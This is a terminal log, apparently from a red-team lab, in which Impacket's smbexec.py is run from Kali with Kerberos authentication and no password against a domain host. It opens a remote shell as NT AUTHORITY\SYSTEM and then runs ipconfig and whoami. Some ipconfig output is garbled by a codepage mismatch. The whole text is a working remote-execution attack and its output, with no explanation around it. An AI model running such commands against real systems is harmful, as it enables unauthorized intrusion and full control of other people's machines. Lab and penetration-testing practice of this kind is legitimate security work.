 (kali㉿kali)-[~/Desktop/impacket-master/examples]
$ python3 smbexec.py -no-pass -k ad2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::c8d0:9ca0:6900:ed6e%12
IPv4 . . . . . . . . . . . . : 10.10.10.140
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 10.10.10.1
������������ isatap.{266101B8-8001-452A-B173-AE8465ED53FE}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>